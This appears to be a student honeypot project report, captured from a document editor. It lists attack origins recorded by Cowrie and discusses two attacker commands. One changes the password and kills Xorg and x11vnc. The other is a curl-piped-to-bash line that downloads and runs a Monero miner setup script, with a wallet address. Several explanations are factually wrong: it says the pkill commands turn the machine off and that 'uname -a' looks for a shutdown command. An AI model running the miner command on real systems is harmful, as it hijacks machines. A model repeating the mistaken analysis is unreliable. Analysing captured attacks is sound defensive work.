 Honeypot Project Report
File Edit View Tools Add-ons Help
Share
M
Cowrie - Attacks by Country
United States
Russia
Republic of Lithuania
Netherlands
Egypt
China
Germany
Thailand
Luxembourg
South Korea
Most of these attacks came from the United States.
Another interesting command that was run on this machine was the following:
sudo hive-passwd dayone1edfjqiyhnh3; sudo pkill Xorg;
sudo pkill x11vnc; uname -a
Breaking this command up, the hive-passwd command is attempting to change the password
for the machine. This would allow the attacker to know the password, but also would lock the
actual user out of their machine. Next, the attacker runs two pkill commands. These are both to
attempt to turn off the machine. This way, if successful, the real user of the machine would not
be able to login back into the machine. Lastly, as a fail safe, the uname -a command is
attempting to find the command that does turn the machine off, if the previous two commands
do not work.
Lastly, I want to look at the following command:
curl -s -L http://download.c3pool.com/xmrig_setup
/raw/master/setup_c3pool_miner.sh |
LC_ALL=en_US.UTF-8 bash -s
492cUvVMbMsKpWGoSkTSbzix9Pk2Ho6XUid9vRSFALXj
fQS76gyNGjnTh6DTpPHwnBAHDztwbWUGiCfZgkbndYt
AMuekPcA
The command curl allows the user here to download something from a given url. After doing
research on this command, I found that this command is trying to convert this honeypot into a
crypto miner for a currency called Monero.
Summary